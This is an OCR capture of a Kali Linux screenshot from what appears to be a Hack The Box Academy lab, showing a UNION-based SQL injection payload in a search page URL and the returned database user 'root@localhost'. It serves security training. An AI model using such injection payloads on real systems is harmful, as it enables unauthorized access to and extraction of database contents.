 kali (Snapshot 4) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.222 14:37
Search Ports — Mozilla Firefox
Hack The Box - Academy PayloadsAllTheThings Bar Hire 1990 Solving SQL Injection F Problem loading page Search Ports
94.237.54.75:36365/search.php?port_code=cn'+UNION+SELECT+1%2C+user()%2C+3%2C+4--+-
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Tryhackme Attacktive ... Welcome | Learn to Cl...
Search for a port: NION SELECT 1, user(), 3, 4-- - Search
Port Code Port City Port Volume
root@localhost 3 4
Right Ctrl
Search Te... (6... M... O... C... C... C... k... 14:37
03/03/2024